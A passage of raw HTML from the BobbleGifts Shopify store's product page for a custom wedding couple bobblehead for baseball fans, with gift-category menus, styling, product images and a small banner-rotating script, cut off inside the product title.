<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_grande.jpg?v=1678885639">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Wedding Couple Bobblehead for Baseball Fans
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-31165369221156" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-31165369221156-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_1024x1024@2x.jpg?v=1678885639"
                           style="padding-top:100.15151515151516%;"
                           data-image-id="31165369221156">
                        
                        <img class="product-single__photo image lazyload product-single__photo-31165369221156"
                          src="//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_300x300.jpg?v=1678885639"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_{width}x.jpg?v=1678885639"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="0.9984871406959153"
                          data-sizes="auto"
                          data-image-id="31165369221156"
                          alt="Custom Wedding Couple Bobblehead for Baseball Fans">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"
                            alt="Custom Wedding Couple Bobblehead for Baseball Fans" data-image-id="31165369221156">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22970141409316" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22970141409316"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682_1024x1024@2x.jpg?v=1678885639"
                                     style="padding-top:100.0%;"
                                     data-image-id="22970141409316">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22970141409316"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682_300x.jpg?v=1678885639"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682_{width}x.jpg?v=1678885639"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22970141409316"
                                       alt="Custom Wedding Couple Bobblehead for Baseball Fans">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639"
                                         alt="Custom Wedding Couple Bobblehead for Baseball Fans"
                                         data-image-id="22970141409316">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_150x150_crop_center.jpg?v=1678885639" alt="Custom Wedding Couple Bobblehead for Baseball Fans">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682_150x150_crop_center.jpg?v=1678885639" alt="Custom Wedding Couple Bobblehead for Baseball Fans">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
